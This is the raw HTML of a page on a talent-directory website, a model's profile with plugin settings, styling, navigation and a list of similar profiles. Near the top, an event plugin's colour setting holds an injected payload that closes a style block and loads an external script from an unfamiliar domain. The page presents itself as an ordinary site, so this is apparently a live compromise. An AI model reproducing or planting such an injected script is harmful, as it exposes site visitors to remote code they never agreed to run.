ong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Rajat Khanna</span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Delhi</span>  <span>, Delhi</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> Male</span><span id="age"></span>
               </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/60bWE25l</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/2664/profile/small/F051E780-8ACB-2AB4-7578-DF121B62D599_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/2664/profile/small/F051E780-8ACB-2AB4-7578-DF121B62D599_thumb.jpg" alt="Rajat Khanna - Model in Delhi | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Delhi</span><span id="mob_state">, Delhi</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/Male</span><span id="mob_age"></span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Delhi</span><span id="mob_state">, Delhi</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/Male</span><span id="mob_age"></span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/akshayracer">
                           <img src="https://www.dazzlerr.com/API/assets/images/6028/profile/thumbnail/EA722B88-74A2-45C1-9762-BD7803BBEF71_thumb.jpg" alt="Akshay Racer - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/akshayracer">Akshay Racer</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/wHVYe4XW">
                           <img src="https://www.dazzlerr.com/API/assets/images/2625/profile/thumbnail/EE6CDF0B-5D22-EB27-284B-50434FB83A6B_thumb.jpg" alt="Rajjan Shukla - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/wHVYe4XW">Rajjan Shukla</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/raghavlaata">
                           <img src="https://www.dazzlerr.com/API/assets/images/8949/profile/thumbnail/6066E5CD-D89B-92B5-DFBB-ADC1845425FF_thumb.jpg" alt="Raghav Laata - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/raghavlaata">Raghav Laata</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/rajkunwarkamalmishra">
                           <img src="https://www.dazzlerr.com/API/assets/images/6044/profile/thumbnail/7ED5300E-FF55-3A88-3D20-F640865246A8_thumb.jpg" alt="Rajkunwar Kamal Mishra - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/rajkunwarkamalmishra">Rajkunwar Kamal Mishra</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/mahendrakurre">
                           <img src="https://www.dazzlerr.com/API/assets/images/2138/profile/thumbnail/C3C07585-1953-0F67-CC6C-1C8647B92F32_thumb.jpg" alt="Mahendra Kurre - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/mahendrakurre">Mahendra Kurre</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/wvh3vRwe">
                           <img src="https://www.dazzlerr.com/API/assets/images/1652/profile/thumbnail/438761B7-2176-82A7-3D9B-0B010C3B6D8E_thumb.jpg" alt="Kashish - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/wvh3vRwe">Kashish</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/khtf8oyd">
